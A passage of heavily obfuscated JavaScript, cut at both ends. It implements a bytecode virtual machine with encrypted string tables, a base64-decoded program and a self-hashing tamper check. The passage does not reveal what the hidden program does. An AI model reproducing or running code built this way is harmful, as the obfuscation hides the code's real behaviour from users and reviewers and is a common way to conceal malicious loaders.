sI(H9()[xL(jE)]+'',DK(),Fd()-DK());}function JW(){return Cq.apply(this,[Is,arguments]);}var EK;function XQ(gz,T7){var t8={gz:gz,ws:T7,HJ:0,w:0,Oq:Tq};while(!t8.Oq());return t8["ws"]>>>0;}function ts(hq,RQ){return hq>RQ;}function kE(){return CW.apply(this,[k2,arguments]);}function GL(bs,C6){return bs[Rd[Bq]](C6);}function I9(){this["ws"]^=this["x2"];this.Oq=kd;}function H9(){var rE={};H9=function(){return rE;};return rE;}var lJ;function cd(){dd=["fVzG3py;v, E","","NH","B","\x3f","F`\v1D;H\b;%8A-"];}function OI(){return Qd.apply(this,[Ez,arguments]);}function dW(){var s8;s8=A()-B9();return dW=function(){return s8;},s8;}var zL;function TJ(){return vK.apply(this,[IN,arguments]);}var Nq;function VN(){return Qd.apply(this,[Q6,arguments]);}var H;function Id(){return v.apply(this,[LQ,arguments]);}function hd(){return Vz()+OL()+typeof W2[H9()[xL(jE)].name];}var NW;function LJ(){this["YW"]=(this["ws"]&0xffff)*5+(((this["ws"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Oq=hQ;}function fL(){return vK.apply(this,[k2,arguments]);}function OK(){return CW.apply(this,[cN,arguments]);}function vJ(){return Qd.apply(this,[gE,arguments]);}function nK(){return Qd.apply(this,[w9,arguments]);}function U(){return Qd.apply(this,[ZE,arguments]);}function w7(){return f2.apply(this,[wd,arguments]);}function pd(){this["ws"]^=this["HJ"];this.Oq=v7;}function NI(j7,Bs){var Y7=NI;switch(j7){case hK:{var X2=Bs[Ez];X2[R9]=function(V,R){this[pz][V]=R;};X2[g6]=function(gQ){return this[pz][gQ];};NI(bd,[X2]);}break;case bd:{var wW=Bs[Ez];wW[mJ]=function(SE,p2,h7){if(rz(typeof SE,H9()[xL(s9)](fE(tE),F9))){h7?this[VK].push(SE.j=p2):SE.j=p2;}else{zL.call(this[RJ],SE,p2);}};NI(G9,[wW]);}break;case G9:{var x8=Bs[Ez];x8[gL]=function(TW){return D7.call(this[RJ],TW,this);};NI(m6,[x8]);}break;case dN:{var zJ=Bs[Ez];zJ[xI]=function(P2){return this[L6](P2?this[VK][JE(this[VK][H9()[xL(jE)](pW,CQ)],BW)]:this[VK].pop());};NI(q2,[zJ]);}break;case cN:{var ZI=Bs[Ez];ZI[R7]=function(){var CL=H9()[xL(Iq)](fE(dJ),wL);for(let Es=jE;VJ(Es,CJ);++Es){CL+=this[NL]().toString(F9).padStart(CJ,H9()[xL(Bq)](DE,EQ));}var ld=parseInt(CL.slice(BW,Kz),F9);var rW=CL.slice(Kz);if(rz(ld,jE)){if(rz(rW.indexOf(Lq()[I8(F9)].apply(null,[fE(pQ),Bq,r9,n])),fE(BW))){return jE;}else{ld-=Nq[Bq];rW=jN(H9()[xL(Bq)](DE,EQ),rW);}}else{ld-=Nq[Iq];rW=jN(Lq()[I8(F9)].apply(null,[fE(pQ),Bq,Zs,nJ]),rW);}var X6=jE;var J6=BW;for(let Uq of rW){X6+=KN(J6,parseInt(Uq));J6/=F9;}return KN(X6,Math.pow(F9,ld));};CW(WN,[ZI]);}break;case m6:{var Vq=Bs[Ez];Vq[L6]=function(BL){return rz(typeof BL,H9()[xL(s9)](fE(tE),F9))?BL.j:BL;};NI(dN,[Vq]);}break;case F8:{var cs=Bs[Ez];cs[h6]=function(YN,U7){var xQ=atob(YN);var rK=jE;var j8=[];var EN=jE;for(var Jq=jE;VJ(Jq,xQ.length);Jq++){j8[EN]=xQ.charCodeAt(Jq);rK=lL(rK,j8[EN++]);}CW(E6,[this,qq(jN(rK,U7),PW)]);return j8;};NI(cN,[cs]);}break;case q2:{var kW=Bs[Ez];kW[NL]=function(){return this[J2][this[pz][EK.b]++];};NI(F8,[kW]);}break;}}function F2(){return Cq.apply(this,[YE,arguments]);}function Fd(){return W6(H9()[xL(jE)]+'',";",pq());}function lL(nz,TN){return nz^TN;}function P7(a){return a.length;}function JL(){return NI.apply(this,[G9,arguments]);}function k7(){return CW.apply(this,[E6,arguments]);}function z(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function K9(){return f2.apply(this,[F8,arguments]);}function R6(){this["w"]++;this.Oq=vz;}function lQ(Q8,Ud){return Q8 in Ud;}function v(K6,Sd){var ss=v;switch(K6){case A2:{var Wz=Sd[Ez];P6.v8=r6(V6,[Wz]);while(VJ(P6.v8.length,h))P6.v8+=P6.v8;}break;case w9:{UN=function(bK){return v.apply(this,[A2,arguments]);};P6.apply(null,[fE(Bz),Iq]);}break;case Q6:{var HW=Sd[Ez];if(A8(HW,QQ)){return W2[Rd[F9]][Rd[BW]](HW);}else{HW-=D;return W2[Rd[F9]][Rd[BW]][Rd[jE]](null,[jN(V8(HW,EQ),q8),jN(qq(HW,CK),J7)]);}}break;case O8:{var Ns=Sd[Ez];WJ(Ns[jE]);var RE=jE;if(VJ(RE,Ns.length)){do{xs()[Ns[RE]]=function(){var q=Ns[RE];return function(vq,mQ,VW){var xN=s2(vq,mQ,XK);xs()[q]=function(){return xN;};return xN;};}();++RE;}while(VJ(RE,Ns.length));}}break;case vE:{var pE=Sd[Ez];var gs=Sd[gd];var FQ=jN([],[]);var lK=qq(jN(pE,dW()),Kz);var L2=J9[gs];for(var M=jE;VJ(M,L2.length);M++){var ZW=GL(L2,M);var DN=GL(P6.v8,lK++);FQ+=v(Q6,[DW(MI(gq(ZW),DN),MI(gq(DN),ZW))]);}return FQ;}break;case hz:{var UQ=Sd[Ez];P6=function(B,t){return v.apply(this,[vE,arguments]);};return UN(UQ);}break;case SL:{BW=+ ! ![];F9=BW+BW;Bq=BW+F9;jE=+[];P9=Bq+F9;wL=P9*BW+F9;s9=BW*P9-F9+Bq;CQ=wL*Bq-s9*F9;EQ=F9-wL+CQ+s9;Iq=Bq+BW;CJ=wL+P9-Iq*BW;XK=F9+BW+wL*CJ+Iq;n2=wL*Iq+CJ-CQ+Bq;k9=wL+P9*Bq+F9+CQ;UE=Iq*Bq*s9-P9+k9;HI=s9*UE+EQ-Iq-CQ;ML=UE*s9-k9-EQ+Bq;Kz=BW*EQ+F9*P9-CJ;Os=F9-CJ+k9+CQ;Dd=UE*s9-F9-CQ+Iq;MK=wL*BW*EQ+Iq+s9;Xd=CJ*EQ+CQ+Bq*F9;tE=EQ*F9*k9-s9*wL;qL=CJ+Bq*EQ*F9+BW;VI=wL+CQ-P9+k9+BW;h=Iq+P9-Bq+EQ*s9;Bz=CQ*F9*k9+s9-EQ;Jz=CQ*Iq-CJ-wL+EQ;kz=CQ*Iq*EQ+UE-BW;n=wL*Iq-Bq-P9-F9;zE=CJ*EQ-Bq+s9*Iq;H7=wL*CJ-s9-Bq-EQ;J8=EQ*BW*CQ+s9;pW=CQ+P9*EQ*Bq*BW;AE=Iq*P9*k9+CJ-UE;hE=Bq*s9*Iq-CJ+EQ;cJ=Bq+P9*wL+UE*Iq;R9=EQ*CJ*Bq+F9+wL;TL=s9*P9+F9+UE+k9;f7=F9+CJ+k9+CQ*s9;OQ=k9*wL*F9+UE-Bq;Wd=s9*CJ+F9*Iq*P9;pQ=Iq*P9-F9-BW;LI=CQ+Bq+EQ+BW;w2=F9-Iq+EQ+k9+CJ;SN=EQ-s9-wL+CQ+UE;EL=wL*s9-F9+EQ+Iq;DE=F9+wL+P9+k9+UE;zN=UE+Iq*CJ*wL+P9;E8=EQ-P9+CQ*F9-BW;dJ=P9+s9*CJ+UE-BW;D6=BW-s9+Iq*EQ*F9;DL=F9+wL-P9+EQ+BW;Rz=s9+Iq+UE*F9-BW;VK=wL+CJ+s9*k9+P9;H6=wL*CJ+EQ-BW;K8=P9+s9*k9+F9*CJ;RJ=BW+UE+CJ*P9-Bq;J2=s9-Iq+wL*P9+EQ;xI=CQ-F9+Iq+s9*Bq;SI=s9*Bq-P9+EQ+k9;c8=s9*EQ+wL-CQ;zs=EQ-Iq+s9*CQ-BW;NL=wL*k9+Bq+CQ+CJ;I2=EQ*Bq*F9+Iq;R7=UE*Bq-CQ*P9*BW;HL=EQ+BW-P9+CQ*CJ;A7=Iq*EQ*F9+CQ-s9;l7=UE+wL*s9-k9-BW;wE=UE+Bq-Iq+EQ+F9;mJ=CJ+UE+Bq-s9+Iq;xE=k9+s9-CQ+UE-CJ;pz=CJ*Iq+wL*F9*EQ;XI=P9+CJ+EQ+UE+k9;M7=Bq*EQ-s9+F9;QI=UE+CJ+CQ+BW+s9;R2=k9-Iq*Bq+P9+UE;UI=wL-Bq+Iq*k9-CJ;gL=UE*F9+CQ*Bq-BW;QJ=wL-P9*Bq+k9*s9;PK=UE+k9-BW-Iq+wL;kJ=UE+CJ+EQ*Bq+BW;C=UE+BW+F9*P9*s9;tI=UE+F9*CJ+EQ*P9;tL=wL*F9*EQ+k9-P9;Dz=UE+BW+P9*s9*Bq;Iz=Iq+Bq+UE*F9-BW;NJ=CQ+k9*s9-CJ-Bq;FJ=wL-CQ+Bq+UE*F9;S8=CJ+P9+UE+EQ*CQ;n6=Bq*k9+UE-Iq+EQ;Td=k9*CJ-Iq*EQ+Bq;t6=F9-P9+k9*BW*wL;EW=Bq+k9*wL+P9-BW;cE=F9*k9+CQ*P9*Iq;L6=P9*k9+Iq+CJ;dz=EQ-Iq-F9+wL;C7=CQ*Iq*wL;CI=s9*BW-Bq+EQ+wL;c2=P9*wL*F9-EQ*Bq;PW=CQ+wL+EQ*CJ*Bq;Zs=EQ*F9+Iq;Eq=BW*EQ+CQ-P9+F9;r9=F9-Bq+CQ*wL;nJ=F9+P9+CQ+CJ+Bq;h6=Bq*Iq+EQ*s9-F9;g6=UE+EQ+CJ*P9-CQ;rJ=wL+BW+P9*s9+k9;}break;case LE:{var X=Sd[Ez];II(X[jE]);var A9=jE;while(VJ(A9,X.length)){Lq()[X[A9]]=function(){var Pd=X[A9];return function(zI,OE,NN,Xz){var JJ=GJ(zI,OE,VI,tW(tW(BW)));Lq()[Pd]=function(){return JJ;};return JJ;};}();++A9;}}break;case LQ:{var Az=Sd[Ez];UN(Az[jE]);for(var M9=jE;VJ(M9,Az.length);++M9){H9()[Az[M9]]=function(){var V2=Az[M9];return function(N2,QL){var cW=P6.apply(null,[N2,QL]);H9()[V2]=function(){return cW;};return cW;};}();}}break;case q2:{var m8=Sd[Ez];var PN=Sd[gd];var Cs=Sd[cN];var BI=Sd[XL];var Pq=jN([],[]);var B7=qq(jN(m8,dW()),n);var k6=dd[PN];var B8=jE;if(VJ(B8,k6.length)){do{var q7=GL(k6,B8);var wN=GL(GJ.GW,B7++);Pq+=v(Q6,[MI(DW(gq(q7),gq(wN)),DW(q7,wN))]);B8++;}while(VJ(B8,k6.length));}return Pq;}break;}}function kd(){this["ws"]=this["ws"]<<13|this["ws"]>>>19;this.Oq=LJ;}function qN(){return Cq.apply(this,[cN,arguments]);}function BJ(){return NI.apply(this,[q2,arguments]);}var s2;function v7(){this["ws"]^=this["ws"]>>>16;this.Oq=m9;}function vK(vW,GE){var K7=vK;switch(vW){case ZE:{var FK=GE[Ez];FK[FK[XK](I2)]=function(){this[VK].push(V8(this[xI](),this[xI]()));};f2(XL,[FK]);}break;case qK:{var h9=GE[Ez];h9[h9[XK](H6)]=function(){this[VK].push(P(this[xI](),this[xI]()));};vK(ZE,[h9]);}break;case GQ:{var E=GE[Ez];E[E[XK](hE)]=function(){this[VK].push(this[R7]());};vK(qK,[E]);}break;case vE:{var nq=GE[Ez];nq[nq[XK](HL)]=function(){var hN=this[VK].pop();var Hq=this[NL]();if(lW(typeof hN,H9()[xL(s9)](fE(tE),F9))){throw H9()[xL(wL)].apply(null,[fE(qL),jE]);}if(ts(Hq,BW)){hN.j++;return;}this[VK].push(new Proxy(hN,{get(wJ,UW,Qq){if(Hq){return ++wJ.j;}return wJ.j++;}}));};vK(GQ,[nq]);}break;case IN:{var T2=GE[Ez];T2[T2[XK](A7)]=function(){this[VK].push(jN(this[xI](),this[xI]()));};vK(vE,[T2]);}break;case k2:{var MW=GE[Ez];MW[MW[XK](f7)]=function(){this[VK].push(qq(this[xI](),this[xI]()));};vK(IN,[MW]);}break;case sN:{var b6=GE[Ez];b6[b6[XK](l7)]=function(){var gW=this[NL]();var nL=b6[Os]();if(tW(this[xI](gW))){this[R9](EK.b,nL);}};vK(k2,[b6]);}break;case F:{var s7=GE[Ez];s7[s7[XK](wE)]=function(){this[mJ](this[VK].pop(),this[xI](),this[NL]());};vK(sN,[s7]);}break;case w9:{var EI=GE[Ez];EI[EI[XK](xE)]=function(){var tK=this[NL]();var JQ=this[VK].pop();var ZJ=this[VK].pop();var Qz=this[VK].pop();var xJ=this[pz][EK.b];this[R9](EK.b,JQ);try{this[XI]();}catch(TQ){this[VK].push(this[M7](TQ));this[R9](EK.b,ZJ);this[XI]();}finally{this[R9](EK.b,Qz);this[XI]();this[R9](EK.b,xJ);}};vK(F,[EI]);}break;case G9:{var mq=GE[Ez];mq[mq[XK](QI)]=function(){this[VK].push(KN(this[xI](),this[xI]()));};vK(w9,[mq]);}break;}}function p9(){return CW.apply(this,[A2,arguments]);}function f2(UJ,h8){var dL=f2;switch(UJ){case E6:{j9=function(LN){this[VK]=[LN[H6].j];};zL=function(lI,qE){return f2.apply(this,[LL,arguments]);};WJ=function(){return r6.apply(this,[q2,arguments]);};D7=function(AI,Zd){return f2.apply(this,[O8,arguments]);};NW=function(){this[VK][this[VK].length]={};};RL=function(){this[VK].pop();};P6=function(qW,z2){return r6.apply(this,[F,arguments]);};lJ=function(){return [...this[VK]];};sQ=function(X7){return f2.apply(this,[IN,arguments]);};H=function(){this[VK]=[];};GJ=function(s,nQ,PL,rL){return r6.apply(this,[Kq,arguments]);};II=function(){return r6.apply(this,[k2,arguments]);};s2=function(mz,YJ,Q7){return r6.apply(this,[fq,arguments]);};UN=function(){return v.apply(this,[w9,arguments]);};v2=function(C9,pI,VE){return f2.apply(this,[hs,arguments]);};v(SL,[]);Rd=z();Y();v.call(this,O8,[UL()]);cd();v.call(this,LE,[UL()]);J9=l2();v.call(this,LQ,[UL()]);Nq=S7(E9,[['kzT','kMz','nkn','krnnWrrrrrr','krn8Wrrrrrr'],tW(tW(jE))]);EK={b:Nq[jE],D:Nq[BW],F:Nq[F9]};;L9=class L9 {constructor(){this[pz]=[];this[J2]=[];this[VK]=[];this[Iz]=jE;NI(hK,[this]);this[Lq()[I8(Bq)](fE(Rz),Iq,rJ,k9)]=v2;}};return L9;}break;case LL:{var lI=h8[Ez];var qE=h8[gd];return this[VK][JE(this[VK].length,BW)][lI]=qE;}break;case O8:{var AI=h8[Ez];var Zd=h8[gd];for(var ms of [...this[VK]].reverse()){if(lQ(AI,ms)){return Zd[K8](ms,AI);}}throw H9()[xL(P9)](fE(ML),s9);}break;case IN:{var X7=h8[Ez];if(jJ(this[VK].length,jE))this[VK]=Object.assign(this[VK],X7);}break;case hs:{var C9=h8[Ez];var pI=h8[gd];var VE=h8[cN];this[J2]=this[h6](pI,VE);this[H6]=this[M7](C9);this[RJ]=new j9(this);this[R9](EK.b,jE);try{while(VJ(this[pz][EK.b],this[J2].length)){var lz=this[NL]();this[lz](this);}}catch(Fq){}}break;case wd:{var YK=h8[Ez];YK[YK[XK](VI)]=function(){NW.call(this[RJ]);};}break;case pL:{var kQ=h8[Ez];kQ[kQ[XK](J2)]=function(){this[VK].push(lQ(this[xI](),this[xI]()));};f2(wd,[kQ]);}break;case F8:{var DJ=h8[Ez];DJ[DJ[XK](SI)]=function(){this[VK].push(DQ(this[xI](),this[xI]()));};f2(pL,[DJ]);}break;case Q6:{var KI=h8[Ez];KI[KI[XK](c8)]=function(){this[VK].push(lL(this[xI](),this[xI]()));};f2(F8,[KI]);}break;case XL:{var C8=h8[Ez];C8[C8[XK](zs)]=function(){this[VK].push(this[NL]());};f2(Q6,[C8]);}break;}}function c6(){return Cq.apply(this,[V6,arguments]);}var D7;function Vz(){return sI(H9()[xL(jE)]+'',0,pq());}var L9;function mN(){return v.apply(this,[LE,arguments]);}function ME(){return CW.apply(this,[bd,arguments]);}function Fz(){return Cq.apply(this,[hL,arguments]);}var II;function sI(a,b,c){return a.substr(b,c);}function NE(){return f2.apply(this,[pL,arguments]);}function r6(cI,AQ){var Yd=r6;switch(cI){case YE:{var I6=AQ[Ez];var zz=jN([],[]);for(var rI=JE(I6.length,BW);P(rI,jE);rI--){zz+=I6[rI];}return zz;}break;case m6:{var LW=AQ[Ez];s2.t2=r6(YE,[LW]);while(VJ(s2.t2.length,n2))s2.t2+=s2.t2;}break;case q2:{WJ=function(I7){return r6.apply(this,[m6,arguments]);};s2(jE,fE(HI),tW(BW));}break;case F:{var Qs=AQ[Ez];var rq=AQ[gd];var Ts=J9[BW];var d9=jN([],[]);var LK=J9[rq];var gJ=JE(LK.length,BW);if(P(gJ,jE)){do{var Rs=qq(jN(jN(gJ,Qs),dW()),Ts.length);var Ad=GL(LK,gJ);var RW=GL(Ts,Rs);d9+=v(Q6,[DW(MI(gq(Ad),RW),MI(gq(RW),Ad))]);gJ--;}while(P(gJ,jE));}return v(hz,[d9]);}break;case Kq:{var sE=AQ[Ez];var AW=AQ[gd];var cK=AQ[cN];var Fs=AQ[XL];var qQ=dd[jE];var E7=jN([],[]);var W7=dd[AW];var b8=JE(W7.length,BW);while(P(b8,jE)){var hJ=qq(jN(jN(b8,sE),dW()),qQ.length);var G7=GL(W7,b8);var t7=GL(qQ,hJ);E7+=v(Q6,[MI(DW(gq(G7),gq(t7)),DW(G7,t7))]);b8--;}return S7(bd,[E7]);}break;case HQ:{var dI=AQ[Ez];var d7=jN([],[]);var Zq=JE(dI.length,BW);if(P(Zq,jE)){do{d7+=dI[Zq];Zq--;}while(P(Zq,jE));}return d7;}break;case FE:{var Js=AQ[Ez];GJ.GW=r6(HQ,[Js]);while(VJ(GJ.GW.length,Os))GJ.GW+=GJ.GW;}break;case k2:{II=function(ZQ){return r6.apply(this,[FE,arguments]);};GJ(fE(Dd),P9,MK,Xd);}break;case fq:{var dK=AQ[Ez];var WK=AQ[gd];var G2=AQ[cN];var Z7=WI[Iq];var jd=jN([],[]);var SK=WI[dK];var bJ=JE(SK.length,BW);if(P(bJ,jE)){do{var W=qq(jN(jN(bJ,WK),dW()),Z7.length);var Cz=GL(SK,bJ);var wq=GL(Z7,W);jd+=v(Q6,[DW(MI(gq(Cz),wq),MI(gq(wq),Cz))]);bJ--;}while(P(bJ,jE));}return S7(cL,[jd]);}break;case V6:{var Gs=AQ[Ez];var ns=jN([],[]);var Hz=JE(Gs.length,BW);if(P(Hz,jE)){do{ns+=Gs[Hz];Hz--;}while(P(Hz,jE));}return ns;}break;}}function s6(){this["ws"]=(this["ws"]&0xffff)*0xc2b2ae35+(((this["ws"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Oq=Oz;}function IE(){return Cq.apply(this,[Cd,arguments]);}function Jd(){return Cq.apply(this,[k2,arguments]);}function S9(){return f2.apply(this,[Q6,arguments]);}function pJ(){return NI.apply(this,[m6,arguments]);}function JE(O2,qJ){return O2-qJ;}var N,zQ,w9,wd,E9,F8,fq,HQ,QQ,hs,Kq,Q6,hK,bd,WN,vE,LE,CK,LL,dN,V6,k2,Cd,sN,k,m6,LQ,pL,q2,A2,YE,FE,F,ZE,GQ,J7,q8,O8,IN,SL,rN,D,G9,gE;var UN;function p7(){return vK.apply(this,[vE,arguments]);}function Pz(z6,U6){return z6!==U6;}function pq(){return W6(H9()[xL(jE)]+'',"0x"+"\x63\x33\x66\x33\x36\x35\x30");}function I8(vd){return UL()[vd];}function K2(){return vK.apply(this,[sN,arguments]);}function OL(){return sI(H9()[xL(jE)]+'',Fd()+1);}function rz(XE,rQ){return XE==rQ;}function CW(b7,KK){var ps=CW;switch(b7){case w9:{var n9=KK[Ez];n9[n9[XK](CI)]=function(){this[VK]=[];H.call(this[RJ]);this[R9](EK.b,this[J2].length);};Qd(Ld,[n9]);}break;case zQ:{var jK=KK[Ez];jK[jK[XK](c2)]=function(){this[VK].push(this[M7](undefined));};CW(w9,[jK]);}break;case cN:{var ON=KK[Ez];CW(zQ,[ON]);}break;case E6:{var vL=KK[Ez];var bz=KK[gd];vL[XK]=function(H8){return qq(jN(H8,bz),PW);};CW(cN,[vL]);}break;case k2:{var DI=KK[Ez];DI[XI]=function(){var EE=this[NL]();while(lW(EE,EK.F)){this[EE](this);EE=this[NL]();}};}break;case IN:{var N8=KK[Ez];N8[K8]=function(Rq,Q){return {get j(){return Rq[Q];},set j(NK){Rq[Q]=NK;}};};CW(k2,[N8]);}break;case A2:{var TE=KK[Ez];TE[M7]=function(D8){return {get j(){return D8;},set j(KE){D8=KE;}};};CW(IN,[TE]);}break;case FE:{var PI=KK[Ez];PI[R2]=function(tJ){return {get j(){return tJ;},set j(m){tJ=m;}};};CW(A2,[PI]);}break;case bd:{var RI=KK[Ez];RI[QJ]=function(){var kL=DW(DQ(this[NL](),CJ),this[NL]());var Y9=H9()[xL(Iq)](fE(dJ),wL);for(var Nd=jE;VJ(Nd,kL);Nd++){Y9+=String.fromCharCode(this[NL]());}return Y9;};CW(FE,[RI]);}break;case WN:{var GK=KK[Ez];GK[Os]=function(){var p8=DW(DW(DW(DQ(this[NL](),Zs),DQ(this[NL](),Eq)),DQ(this[NL](),CJ)),this[NL]());return p8;};CW(bd,[GK]);}break;}}function KJ(ZK,JN){return ZK/JN;}function d2(){return vK.apply(this,[G9,arguments]);}var j9;function B9(){return XQ(hd(),221068);}function hI(){this["x2"]=(this["x2"]&0xffff)*0x1b873593+(((this["x2"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Oq=I9;}function DW(CE,Ss){return CE|Ss;}var WJ;function qs(){XL=+ ! +[]+! +[]+! +[],Ez=+[],Is=[+ ! +[]]+[+[]]-[],Ld=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],E6=+ ! +[]+! +[]+! +[]+! +[]+! +[],cN=! +[]+! +[],cL=[+ ! +[]]+[+[]]-+ ! +[],hL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hz=! +[]+! +[]+! +[]+! +[],gd=+ ! +[],qK=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function JI(){return NI.apply(this,[bd,arguments]);}var WI;function JK(){return vK.apply(this,[w9,arguments]);}function kq(){return v.apply(this,[O8,arguments]);}function md(Zz,l8){return Zz>>>l8;}function DK(){return pq()+P7("\x63\x33\x66\x33\x36\x35\x30")+3;}function f8(){return CW.apply(this,[IN,arguments]);}var sQ;var cN,Ez,gd,hz,E6,qK,hL,Ld,cL,Is,XL;function hQ(){this["ws"]=(this["YW"]&0xffff)+0x6b64+(((this["YW"]>>>16)+0xe654&0xffff)<<16);this.Oq=z7;}var fz;function mE(m7){this[VK]=Object.assign(this[VK],m7);}function m9(){this["ws"]=(this["ws"]&0xffff)*0x85ebca6b+(((this["ws"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Oq=HE;}function j2(){return Qd.apply(this,[Ld,arguments]);}0xc3f3650,4270168698;function B2(){return Qd.apply(this,[hK,arguments]);}function bN(){return NI.apply(this,[F8,arguments]);}var W2;function Ed(){return Cq.apply(this,[ZE,arguments]);}var BW,F9,Bq,jE,P9,wL,s9,CQ,EQ,Iq,CJ,XK,n2,k9,UE,HI,ML,Kz,Os,Dd,MK,Xd,tE,qL,VI,h,Bz,Jz,kz,n,zE,H7,J8,pW,AE,hE,cJ,R9,TL,f7,OQ,Wd,pQ,LI,w2,SN,EL,DE,zN,E8,dJ,D6,DL,Rz,VK,H6,K8,RJ,J2,xI,SI,c8,zs,NL,I2,R7,HL,A7,l7,wE,mJ,xE,pz,XI,M7,QI,R2,UI,gL,QJ,PK,kJ,C,tI,tL,Dz,Iz,NJ,FJ,S8,n6,Td,t6,EW,cE,L6,dz,C7,CI,c2,PW,Zs,Eq,r9,nJ,h6,g6,rJ;function p(){if([10,13,32].includes(this["x2"]))this.Oq=R6;else this.Oq=qz;}function j6(){return Qd.apply(this,[k,arguments]);}function V8(O,N9){return O>>N9;}function L7(){return NI.apply(this,[dN,arguments]);}function F7(){return NI.apply(this,[hK,arguments]);}var GJ;var P6;function qq(HK,GI){return HK%GI;}function xL(x){return UL()[x];}function MI(nW,V7){return nW&V7;}function z9(a,b){return a.charCodeAt(b);}function fE(Xs){return -Xs;}function hW(){return CW.apply(this,[w9,arguments]);}function Vs(){return Qd.apply(this,[gd,arguments]);}function D9(){return vK.apply(this,[GQ,arguments]);}function WW(){return vK.apply(this,[F,arguments]);}function Qd(vQ,Md){var pN=Qd;switch(vQ){case gE:{var rd=Md[Ez];rd[rd[XK](S8)]=function(){RL.call(this[RJ]);};Cq(ZE,[rd]);}break;case hK:{var bE=Md[Ez];bE[bE[XK](n6)]=function(){this[VK].push(KJ(this[xI](),this[xI]()));};Qd(gE,[bE]);}break;case ZE:{var Gd=Md[Ez];Gd[Gd[XK](Td)]=function(){this[VK].push(this[xI]()&&this[xI]());};Qd(hK,[Gd]);}break;case k:{var Vd=Md[Ez];Vd[Vd[XK](t6)]=function(){this[VK].push(JE(this[xI](),this[xI]()));};Qd(ZE,[Vd]);}break;case Ez:{var U8=Md[Ez];U8[U8[XK](EW)]=function(){var zW=this[NL]();var B6=U8[Os]();if(this[xI](zW)){this[R9](EK.b,B6);}};Qd(k,[U8]);}break;case gd:{var t9=Md[Ez];t9[t9[XK](cE)]=function(){var v9=this[NL]();var n7=this[xI]();var Hs=this[xI]();var YQ=this[K8](Hs,n7);if(tW(v9)){var YL=this;var j={get(Od){YL[H6]=Od;return Hs;}};this[H6]=new Proxy(this[H6],j);}this[VK].push(YQ);};Qd(Ez,[t9]);}break;case Q6:{var G6=Md[Ez];G6[G6[XK](NL)]=function(){var S6=[];var b2=this[VK].pop();var xq=JE(this[VK].length,BW);for(var bQ=jE;VJ(bQ,b2);++bQ){S6.push(this[L6](this[VK][xq--]));}this[mJ](H9()[xL(CQ)](fE(kz),dz),S6);};Qd(gd,[G6]);}break;case w9:{var Kd=Md[Ez];Kd[Kd[XK](C7)]=function(){this[VK].push(md(this[xI](),this[xI]()));};Qd(Q6,[Kd]);}break;case vE:{var RN=Md[Ez];RN[RN[XK](Bq)]=function(){var l=[];var FL=this[NL]();while(FL--){switch(this[VK].pop()){case jE:l.push(this[xI]());break;case BW:var Y6=this[xI]();for(var Q2 of Y6){l.push(Q2);}break;}}this[VK].push(this[R2](l));};Qd(w9,[RN]);}break;case Ld:{var k8=Md[Ez];k8[k8[XK](CQ)]=function(){this[VK].push(DW(this[xI](),this[xI]()));};Qd(vE,[k8]);}break;}}function P(r7,mL){return r7>=mL;}function A8(Aq,XN){return Aq<=XN;}function QN(){return vK.apply(this,[ZE,arguments]);}function Oz(){this["ws"]^=this["ws"]>>>16;this.Oq=xW;}function Tq(){this["x2"]=z9(this["gz"],this["w"]);this.Oq=p;}function Z6(){return vK.apply(this,[qK,arguments]);}function Cq(dQ,AN){var VL=Cq;switch(dQ){case Cd:{var QW=AN[Ez];QW[QW[XK](R2)]=function(){this[VK].push(this[Os]());};vK(G9,[QW]);}break;case N:{var zq=AN[Ez];zq[zq[XK](UI)]=function(){this[VK].push(this[gL](this[QJ]()));};Cq(Cd,[zq]);}break;case cN:{var W9=AN[Ez];W9[W9[XK](PK)]=function(){this[VK].push(jJ(this[xI](),this[xI]()));};Cq(N,[W9]);}break;case YE:{var fJ=AN[Ez];fJ[fJ[XK](kJ)]=function(){this[VK].push(Pz(this[xI](),this[xI]()));};Cq(cN,[fJ]);}break;case k:{var nE=AN[Ez];nE[nE[XK](C)]=function(){this[R9](EK.b,this[Os]());};Cq(YE,[nE]);}break;case Is:{var BQ=AN[Ez];BQ[BQ[XK](tI)]=function(){this[VK].push(this[QJ]());};Cq(k,[BQ]);}break;case hL:{var js=AN[Ez];js[js[XK](tL)]=function(){this[VK].push(KN(fE(BW),this[xI]()));};Cq(Is,[js]);}break;case V6:{var MJ=AN[Ez];MJ[MJ[XK](Dz)]=function(){var Ys=this[NL]();var v6=this[NL]();var MQ=this[Os]();var HN=lJ.call(this[RJ]);var bL=this[H6];this[VK].push(function(...O7){var jW=MJ[H6];Ys?MJ[H6]=bL:MJ[H6]=MJ[M7](this);var FW=JE(O7.length,v6);MJ[Iz]=jN(FW,BW);while(VJ(FW++,jE)){O7.push(undefined);}for(let IK of O7.reverse()){MJ[VK].push(MJ[M7](IK));}sQ.call(MJ[RJ],HN);var c=MJ[pz][EK.b];MJ[R9](EK.b,MQ);MJ[VK].push(O7.length);MJ[XI]();var AL=MJ[xI]();while(ts(--FW,jE)){MJ[VK].pop();}MJ[R9](EK.b,c);MJ[H6]=jW;return AL;});};Cq(hL,[MJ]);}break;case k2:{var r2=AN[Ez];r2[r2[XK](NJ)]=function(){var d8=this[NL]();var g9=this[NL]();var X8=this[NL]();var Y2=this[xI]();var O6=[];for(var w6=jE;VJ(w6,X8);++w6){switch(this[VK].pop()){case jE:O6.push(this[xI]());break;case BW:var L=this[xI]();for(var nd of L.reverse()){O6.push(nd);}break;default:throw new Error(H9()[xL(CJ)].call(null,fE(Jz),CJ));}}var BK=Y2.apply(this[H6].j,O6.reverse());d8&&this[VK].push(this[M7](BK));};Cq(V6,[r2]);}break;case ZE:{var l9=AN[Ez];l9[l9[XK](FJ)]=function(){this[VK].push(VJ(this[xI](),this[xI]()));};Cq(k2,[l9]);}break;}}function M2(){this["x2"]=this["x2"]<<15|this["x2"]>>>17;this.Oq=hI;}function fW(){return f2.apply(this,[XL,arguments]);}function UL(){var f6=['AK','qI','XJ','bI','g','OJ','YI','KW','Sq','PJ'];UL=function(){return f6;};return 